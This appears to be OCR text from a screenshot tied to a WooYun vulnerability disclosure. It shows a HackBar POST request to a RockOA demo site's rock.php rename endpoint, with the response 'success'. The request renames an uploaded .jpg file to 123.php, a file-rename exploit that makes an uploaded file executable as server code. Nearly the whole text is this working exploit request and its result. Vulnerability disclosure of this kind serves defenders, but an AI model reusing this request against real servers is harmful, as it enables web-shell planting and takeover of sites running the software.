 demo.rockoa.com/rock.php?a=rename&m=dir&d=system&ajaxbool=true
百度 <Ctrl+K>
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
demo.rockoa.com/rock.php?a=rename&m=dir&d=system&ajaxbool=true
Split URL
Execute
Enable Post data Enable Referrer
Post data
path=upload/2015-12/&old=27_0202571895.jpg&newa=123.php
success
www.wooyun.org